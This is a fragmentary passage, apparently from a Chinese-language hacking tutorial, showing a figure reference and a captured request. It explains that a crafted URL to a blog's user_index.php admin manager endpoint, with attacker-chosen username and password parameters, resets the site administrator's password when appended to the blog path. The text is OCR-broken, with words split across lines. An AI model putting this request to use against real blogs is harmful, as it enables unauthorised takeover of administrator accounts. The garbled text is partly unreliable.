 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
图 10
得到的提交语句是：/!jiji/blog/user_index.php?action=
admin/manager&job=submit&username=bsslove&password=jiu
ini&check_pwd=jiushini，现在应该看明白了吧，直接在 blog
后面加上这句，就可以手工提交修改管理员的密码了（jiushin
我设置的密码，bsslove 是管理员的用户名），经过测试显示成
这里就不再继续测试了。有什么不明白的地方，请到 X 档案